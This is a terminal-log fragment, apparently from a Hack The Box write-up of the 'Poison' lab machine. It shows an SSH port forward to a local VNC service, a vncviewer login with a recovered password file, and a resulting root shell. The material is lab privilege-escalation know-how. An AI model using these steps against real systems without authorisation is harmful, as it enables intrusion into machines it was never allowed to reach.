 charix@Poison:~ %
charix@Poison:~ %
ssh> -L 5901:127.0.0.1:5901
Forwarding port.
charix@Poison:~ %
root@Kali:~/hackthebox/poison# ss -tunap | grep 5901
tcp   LISTEN    0      128        127.0.0.1:5901          0.0.0.0:*    users:(("ssh",pid=5266,fd=8))
tcp   LISTEN    0      128            [::1]:5901             [::]:*    users:(("ssh",pid=5266,fd=7))
root@Kali:~/hackthebox/poison# vncviewer 127.0.0.1:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC
X Desktop
root@Poison:/home/charix #